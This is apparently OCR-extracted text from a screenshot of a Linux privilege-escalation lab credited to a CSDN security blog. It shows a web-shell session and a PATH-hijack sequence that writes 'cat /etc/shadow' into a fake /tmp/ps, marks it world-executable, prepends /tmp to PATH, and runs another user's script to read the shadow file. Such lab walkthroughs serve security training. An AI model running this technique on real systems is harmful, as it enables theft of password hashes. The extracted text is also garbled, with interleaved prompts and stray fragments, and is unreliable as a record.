 root / | home | user3 cd /root
Most Visited Getting Started
cd /root
root / | root ls
/*pass cmd as get parameter*/
ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root / | root qui^?^?^?
root / | root exit
exit
exit
user6 / | home | user3 cd /tmp
cd /tmp
user6 / | tmp echo "cat /etc/shadow" > ps
echo "cat /etc/shadow" > ps
user6 / | tmp chmod 777 ps
chmod 777 ps
user6 / | tmp export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
user6 / | tmp cd /home/user5
cd /home/user5
user6 / | home | user5 ls
ls
Desktop Downloads Pictures Templates ls
Documents Music Public Videos script
user6 / | home | user5 ./script
./script
Desktop Downloads Pictures Templates ls
Documents Music Public Videos script
user6 / | home | user5 ./scr dwq
./script dwq
Desktop Downloads Pictures Templates ls
Documents Music Public Videos script
user6 / | home | user5 ./script
./script
Desktop Downloads Pictures Templates ls
Documents Music Public Videos script
user6 / | home | user5 ls -la
ls -la
total 160
drwxr-xr-x 22 user5 user5 4096 Jun 4 2019 .
drwxr-xr-x 10 root root 4096 Jun 5 2019 ..
#!
restart-v
tools
#!
mount-
shared-
folders
dayuesca
elinux
大余安全
https://blog.csdn.net/qq_34801745